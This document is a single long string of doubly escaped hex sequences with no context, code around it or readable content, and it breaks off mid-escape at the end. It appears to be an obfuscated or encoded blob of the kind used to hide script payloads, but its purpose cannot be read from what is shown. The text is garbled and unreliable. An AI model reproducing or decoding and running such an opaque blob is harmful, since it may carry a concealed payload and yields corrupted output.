\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x77\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x31\x78\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x64\x5c\x5c\x58\x5c\x5c\x31\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x31\x64\x5c\x5c\x58\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x65\x5c\x5c\x31\x62\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x65\x5c\x5c\x31\x62\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x31\x6c\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x